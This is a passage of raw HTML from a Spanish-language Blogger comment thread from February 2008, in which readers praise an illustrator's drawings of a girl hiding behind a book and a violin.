<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11399455124733105405" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1677507596094414566-11399455124733105405"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfK5HDG6oQolHHw6-ohFzaHE-BFrIgfvviLq1cfYvJkF78iOwJP-2azMTMJJ8hJRa2ZAM5UPwC7DcMV4WwW-Krn-TKGUro_of6vlLEad8PGRpQri7oUWNmrww-dJyUtkc/s45-c/icono+Porco.jpg" alt="" title="Diego Cobo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfK5HDG6oQolHHw6-ohFzaHE-BFrIgfvviLq1cfYvJkF78iOwJP-2azMTMJJ8hJRa2ZAM5UPwC7DcMV4WwW-Krn-TKGUro_of6vlLEad8PGRpQri7oUWNmrww-dJyUtkc/s45-c/icono+Porco.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11399455124733105405' rel='nofollow'>Diego Cobo</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1677507596094414566'>
<p>
Esto ya es otra cosa! Creo que no voy a ser muy malo esta vez:<BR/>La verdad es que no encuentro nada que no me guste excepto la rigidez del cabello, pero eso tiene una intención clara así que no cuenta.<BR/>Por lo demás, diré que los encuadres son más que correctos y los colores no saturan, sino que enriquecen (es arriesgado teniendo en cuenta que has utilizado colores muy cálidos). Los elementos que acompañan al la chica (violín, libro) están bien ejecutados, has trabajado sus detalles y les has dado la importancia de "acoger" a la protagonista (sobre todo en la ilustración del libro), lo que le da un tono más cálido si cabe, al trabajo... Estoy pensando en poner algo en contra pero no se me ocurre nada je, je! (qué cabrón que soy)<BR/>Nada, nada; Has vuelto con fuerza, no es de tus mejores trabajos pero sin duda es estupendo.<BR/>Y ahora te pido encarecidamente que seas tan critica como yo y que escribas pronto, que parece que cada vez que paso por aquí soy el malo de la película ;D.<BR/>Besote grande Ester!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203343080000#c1677507596094414566' title='comment permalink'>
18 de febrero de 2008 a las 14:58
</a>
<span class='item-control blog-admin pid-1474698717'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1677507596094414566' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c227073424812673288'>
<a name='c227073424812673288'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-227073424812673288'>
<p>
Muy bonita y sutil tambien, que bueno que el pelo le sirva para esconderse, se nota que le gusta. <BR/>saludos!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203350280000#c227073424812673288' title='comment permalink'>
18 de febrero de 2008 a las 16:58
</a>
<span class='item-control blog-admin pid-1970925123'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/227073424812673288' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2184158399964590284'>
<a name='c2184158399964590284'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15948188640429419631" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2184158399964590284-15948188640429419631"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_NjgJ6omT72g/SaJdX2l1G7I/AAAAAAAAAzQ/ADShuLqMvpY/S45-s35/gse_multipart42277.jpg" alt="" title="Cristina Quiles">

<noscript><img src="//1.bp.blogspot.com/_NjgJ6omT72g/SaJdX2l1G7I/AAAAAAAAAzQ/ADShuLqMvpY/S45-s35/gse_multipart42277.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15948188640429419631' rel='nofollow'>Cristina Quiles</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2184158399964590284'>
<p>
qué bonito lo que haces... me encanta tu técnica. Te agrego a mis links ahí a lo grande para compartir tus maravillas.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203351480000#c2184158399964590284' title='comment permalink'>
18 de febrero de 2008 a las 17:18
</a>
<span class='item-control blog-admin pid-421111841'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2184158399964590284' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c741135951615357368'>
<a name='c741135951615357368'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03804395826937670634" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-741135951615357368-03804395826937670634"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_flOTSYXrYxA/SXo-41jvOxI/AAAAAAAAAqg/6uEwTUoVafc/S45-s35/napopepponblog9cg.jpg" alt="" title="Pere Mejan">

<noscript><img src="//3.bp.blogspot.com/_flOTSYXrYxA/SXo-41jvOxI/AAAAAAAAAqg/6uEwTUoVafc/S45-s35/napopepponblog9cg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03804395826937670634' rel='nofollow'>Pere Mejan</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-741135951615357368'>
<p>
Muy chulas! Como siempre ranita...<BR/><BR/>me gustan esas sombras discretas y esos colores rotos...<BR/><BR/><BR/>Nos seguimos debiendo, no? xD
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203353040000#c741135951615357368' title='comment permalink'>
18 de febrero de 2008 a las 17:44
</a>
<span class='item-control blog-admin pid-1377123099'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/741135951615357368' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4735607157656496911'>
<a name='c4735607157656496911'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18032767811628510893" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4735607157656496911-18032767811628510893"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVAH3DGCYoK7Y5BVmvxf5z4L7dT5jpBAT5oaID1HzVn7w1w33vrYOyvLTliu_mNG6O5dj9S05chwagdlMKNJ42I3X0i12nJlGlp8PqmI0oNy5Ppys78Y_0FNdoZ1oHps/s45-c-r/nellalunaluna.jpg" alt="" title="Roc&iacute;o">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVAH3DGCYoK7Y5BVmvxf5z4L7dT5jpBAT5oaID1HzVn7w1w33vrYOyvLTliu_mNG6O5dj9S05chwagdlMKNJ42I3X0i12nJlGlp8PqmI0oNy5Ppys78Y_0FNdoZ1oHps/s45-c-r/nellalunaluna.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18032767811628510893' rel='nofollow'>Rocío</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4735607157656496911'>
<p>
esos extraños seres que habitan en tus libretas son encantadores! me han gustado mucho!tu libreta seguro que tambien es un escondite maravilloso<BR/><BR/>besos esther!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203355620000#c4735607157656496911' title='comment permalink'>
18 de febrero de 2008 a las 18:27
</a>
<span class='item-control blog-admin pid-1316967678'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4735607157656496911' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2913636832753938194'>
<a name='c2913636832753938194'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03634433339537611398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2913636832753938194-03634433339537611398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_gJwqazxcyv0/SavBUUcHt0I/AAAAAAAAA38/BX98wiLUcSY/S45-s35/tot13b.jpg" alt="" title="Alessandra Sorrentino">

<noscript><img src="//2.bp.blogspot.com/_gJwqazxcyv0/SavBUUcHt0I/AAAAAAAAA38/BX98wiLUcSY/S45-s35/tot13b.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03634433339537611398' rel='nofollow'>Alessandra Sorrentino</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2913636832753938194'>
<p>
very delicate!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203361020000#c2913636832753938194' title='comment permalink'>
18 de febrero de 2008 a las 19:57
</a>
<span class='item-control blog-admin pid-600332395'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2913636832753938194' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1942890795318012857'>
<a name='c1942890795318012857'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1942890795318012857'>
<p>
Ay... qué bonico. <BR/><BR/>Y qué bueno es esconderse un ratico tras un torrente de música o de literatura cuando realmente nos es necesario.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203363540000#c1942890795318012857' title='comment permalink'>
18 de febrero de 2008 a las 20:39
</a>
<span class='item-control blog-admin pid-1970925123'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1942890795318012857' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2277053558758122784'>
<a name='c2277053558758122784'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13249196761532654131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2277053558758122784-13249196761532654131"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrzgjFb5gupXXJGUqYLYNnn_yS7VL-5yEa0l4pCqwxL3zLzr5xVJv3HDgG67BPz7m1f4yDuKI9olFz6m_3JZmcWaumCErktJ7ZHX39PaM30muFyxQA4e8ydEx3GtyVVg/s45-c/*" alt="" title="el gran pablinew">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrzgjFb5gupXXJGUqYLYNnn_yS7VL-5yEa0l4pCqwxL3zLzr5xVJv3HDgG67BPz7m1f4yDuKI9olFz6m_3JZmcWaumCErktJ7ZHX39PaM30muFyxQA4e8ydEx3GtyVVg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13249196761532654131' rel='nofollow'>el gran pablinew</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2277053558758122784'>
<p>
Los libros son mi escondite preferido cuando hago tramites en los bancos,  Ahi me escondo para evitar quejas de la gente :P<BR/>Pensandolo bien, tambien lo hago cuando escucho mp3 en la misma situación.<BR/>Uf, que identificado que me sentí :)<BR/>Saludos.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203365100000#c2277053558758122784' title='comment permalink'>
18 de febrero de 2008 a las 21:05
</a>
<span class='item-control blog-admin pid-869522560'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2277053558758122784' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7912557926576350841'>
<a name='c7912557926576350841'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05148800646531039767" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7912557926576350841-05148800646531039767"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3uyARuA9d_iaSKIWwTyuORLeoJUhcTBA1_Lv0Ts1V_rLTsIXdGuncWbMvYQx4AP35tFggJpe1cNNC_-BJylLcoHirhA6WFjjzZUO-1-qPXO5tn2sp2hQwH4mSSvThNJk/s45-c/Krizemini2016.jpg" alt="" title="Kristina Sabaite (krize)">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3uyARuA9d_iaSKIWwTyuORLeoJUhcTBA1_Lv0Ts1V_rLTsIXdGuncWbMvYQx4AP35tFggJpe1cNNC_-BJylLcoHirhA6WFjjzZUO-1-qPXO5tn2sp2hQwH4mSSvThNJk/s45-c/Krizemini2016.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05148800646531039767' rel='nofollow'>Kristina Sabaite (krize)</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7912557926576350841'>
<p>
que pelo...con este color de pelo es dificil esconderse! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203365880000#c7912557926576350841' title='comment permalink'>
18 de febrero de 2008 a las 21:18
</a>
<span class='item-control blog-admin pid-978997434'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7912557926576350841' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8363190782784700603'>
<a name='c8363190782784700603'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14696861015791535719" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8363190782784700603-14696861015791535719"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkL3KAAZGO2Ye3uTi2_Zyd0nwE4bHA4TYUThTUfoUCHnOqZKRJibWoj0zerNMiXUpqBbAvnSV7tzZh3DvpnNq27cjGob9aXLvHIoqCNRc_Me8WN2AGV1CUScMdMr4Qmks/s45-c/Caperucita.0.jpg" alt="" title="Yolanda">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkL3KAAZGO2Ye3uTi2_Zyd0nwE4bHA4TYUThTUfoUCHnOqZKRJibWoj0zerNMiXUpqBbAvnSV7tzZh3DvpnNq27cjGob9aXLvHIoqCNRc_Me8WN2AGV1CUScMdMr4Qmks/s45-c/Caperucita.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14696861015791535719' rel='nofollow'>Yolanda</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8363190782784700603'>
<p>
jo, acabo de comprobar que cada vez que entraba en tu blog desde el enlace en mis favoritos, no tenías ninguna entrada más desde la de navidad y de casualidad entré por un comentario y vi que por fin habías actualizado, he vuelto a entrar por mis favoritos &#161;zas! la misma... perdona por ese comentario de eoooo .. estaás ahí? es que claro no veía nada desde navidades y me extrañó y resulta que mi ordenador anda algo "desordenado", voy a tener que fiarme poco de él.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203378600000#c8363190782784700603' title='comment permalink'>
19 de febrero de 2008 a las 0:50
</a>
<span class='item-control blog-admin pid-20346109'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8363190782784700603' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5196070958565828339'>
<a name='c5196070958565828339'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01626022023816480914" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5196070958565828339-01626022023816480914"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01626022023816480914' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5196070958565828339'>
<p>
I prefer the one where girl hides in the book. For me she's closing the book around herself :)<BR/><BR/>Have a nice day<BR/><BR/>J
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203410160000#c5196070958565828339' title='comment permalink'>
19 de febrero de 2008 a las 9:36
</a>
<span class='item-control blog-admin pid-374567609'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5196070958565828339' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5711279092002895685'>
<a name='c5711279092002895685'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00390206805415300496" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5711279092002895685-00390206805415300496"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyevfRWc0qPTClFT1KRleWVM5xRfNz_eDsBSZNtviinA41cAVTbbHS7ZMKUaEYjs6hDhRUDXhFmFtzKhmnCL-pYTvS0VeoUhO4yUIrf3Nm2Lz-Seh8Y_Z-lazMHinNjS0/s45-c/*" alt="" title="Imaginaran">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyevfRWc0qPTClFT1KRleWVM5xRfNz_eDsBSZNtviinA41cAVTbbHS7ZMKUaEYjs6hDhRUDXhFmFtzKhmnCL-pYTvS0VeoUhO4yUIrf3Nm2Lz-Seh8Y_Z-lazMHinNjS0/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00390206805415300496' rel='nofollow'>Imaginaran</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-5711279092002895685'>
<p>
Ester, me encanta lo que haces, creo que tu blog es super imaginativo...<BR/>te he dejado un premio en mi blog, un besito.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203410820000#c5711279092002895685' title='comment permalink'>
19 de febrero de 2008 a las 9:47
</a>
<span class='item-control blog-admin pid-1055924023'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/5711279092002895685' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c95322163015528611'>
<a name='c95322163015528611'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11026064116455108610" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-95322163015528611-11026064116455108610"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_gp8t_ONRtbc/Saoc5MnXEHI/AAAAAAAAA1Q/_euhN3zHXBI/S45-s35/iconoxq8.jpg" alt="" title="&Agrave;lex L&oacute;pez">

<noscript><img src="//4.bp.blogspot.com/_gp8t_ONRtbc/Saoc5MnXEHI/AAAAAAAAA1Q/_euhN3zHXBI/S45-s35/iconoxq8.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11026064116455108610' rel='nofollow'>Àlex López</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-95322163015528611'>
<p>
La de gomina que debe gastar esta chica...XDDD<BR/><BR/>Saludines!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203414180000#c95322163015528611' title='comment permalink'>
19 de febrero de 2008 a las 10:43
</a>
<span class='item-control blog-admin pid-2122400780'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/95322163015528611' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4416124508739994867'>
<a name='c4416124508739994867'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11633043038325790072" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4416124508739994867-11633043038325790072"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8cDpYmEPZ5tPcCBKpexWMjMBlG9sMhCiV8H15Z-a1qtZ766ogomGSS3LjGx3HFyBahCWgsak5e0qf8Gk1Mdd0B6AGakJt__8u8Loym99MFHiC6zAYXty7o1tcickvhhg/s45-c/*" alt="" title="patricia metola">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8cDpYmEPZ5tPcCBKpexWMjMBlG9sMhCiV8H15Z-a1qtZ766ogomGSS3LjGx3HFyBahCWgsak5e0qf8Gk1Mdd0B6AGakJt__8u8Loym99MFHiC6zAYXty7o1tcickvhhg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11633043038325790072' rel='nofollow'>patricia metola</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4416124508739994867'>
<p>
Muy buenas ester, me han gustado mucho
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203414600000#c4416124508739994867' title='comment permalink'>
19 de febrero de 2008 a las 10:50
</a>
<span class='item-control blog-admin pid-1523203932'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4416124508739994867' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6725859104817683066'>
<a name='c6725859104817683066'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11633043038325790072" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6725859104817683066-11633043038325790072"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8cDpYmEPZ5tPcCBKpexWMjMBlG9sMhCiV8H15Z-a1qtZ766ogomGSS3LjGx3HFyBahCWgsak5e0qf8Gk1Mdd0B6AGakJt__8u8Loym99MFHiC6zAYXty7o1tcickvhhg/s45-c/*" alt="" title="patricia metola">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8cDpYmEPZ5tPcCBKpexWMjMBlG9sMhCiV8H15Z-a1qtZ766ogomGSS3LjGx3HFyBahCWgsak5e0qf8Gk1Mdd0B6AGakJt__8u8Loym99MFHiC6zAYXty7o1tcickvhhg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11633043038325790072' rel='nofollow'>patricia metola</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-6725859104817683066'>
<p>
Hola ester de nuevo &#191;qué tal está la revista arte y parte?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203415380000#c6725859104817683066' title='comment permalink'>
19 de febrero de 2008 a las 11:03
</a>
<span class='item-control blog-admin pid-1523203932'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/6725859104817683066' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8392182259195951481'>
<a name='c8392182259195951481'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02590530466757298275" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8392182259195951481-02590530466757298275"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNkajN1Zz-Aq8L6ET-g11Rsv0OMlIsOLqBZjfXjovBlrpcOd8XSHWFXseIFev1CwyfliMdaCb8C_oRuxVUTFMAsJt0AolJDpbauxh0vNkkGw-GeGVIvKQsIOal2FLV8g/s45-c/farolilloschinos.jpg" alt="" title="Laura">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNkajN1Zz-Aq8L6ET-g11Rsv0OMlIsOLqBZjfXjovBlrpcOd8XSHWFXseIFev1CwyfliMdaCb8C_oRuxVUTFMAsJt0AolJDpbauxh0vNkkGw-GeGVIvKQsIOal2FLV8g/s45-c/farolilloschinos.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02590530466757298275' rel='nofollow'>Laura</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8392182259195951481'>
<p>
puedo sentir la textura de la tapa del libro en mi mano, es lo que primero me cautivó de tu ilustración!<BR/><BR/>Y no dejo de pasar por alto, que muchas veces encuentro que tus personajes son autorretratos! Me encanta!<BR/><BR/>Besote enorme para tí!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203423600000#c8392182259195951481' title='comment permalink'>
19 de febrero de 2008 a las 13:20
</a>
<span class='item-control blog-admin pid-1683901523'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8392182259195951481' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2694184276435698247'>
<a name='c2694184276435698247'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01021312930184983177" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2694184276435698247-01021312930184983177"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4eU0OpLGHtBTC_cH38iUTFN3bYzfnHDI2MMMbWdUSy4fX6_uYL6WjtmpdGPTrTUBPqFl_xDk6PlG9pIiYwsx9AhqO0R2plDbDj5fidP-3QJmXKFGBkRQCPzRH8iAfqA/s45-c/*" alt="" title="Willie Baronet">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4eU0OpLGHtBTC_cH38iUTFN3bYzfnHDI2MMMbWdUSy4fX6_uYL6WjtmpdGPTrTUBPqFl_xDk6PlG9pIiYwsx9AhqO0R2plDbDj5fidP-3QJmXKFGBkRQCPzRH8iAfqA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01021312930184983177' rel='nofollow'>Willie Baronet</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2694184276435698247'>
<p>
Hello fellow Libra. Love both of these. What great hair!! ;-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1203428160000#c2694184276435698247' title='comment permalink'>
19 de febrero de 2008 a las 14:36
</a>
<span class='item-control blog-admin pid-488811262'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2694184276435698247' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3845035833043435052'>
<a name='c3845035833043435052'></a>
